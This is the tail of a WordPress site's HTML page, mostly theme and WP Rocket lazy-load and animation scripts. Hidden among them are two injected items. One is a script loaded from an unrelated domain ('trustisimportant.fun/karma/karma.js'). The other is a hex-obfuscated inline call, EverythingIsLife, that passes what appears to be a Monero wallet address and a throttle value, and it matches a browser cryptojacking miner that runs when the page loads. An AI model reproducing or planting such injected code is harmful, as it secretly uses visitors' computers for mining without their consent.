<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768858315" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768858315" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
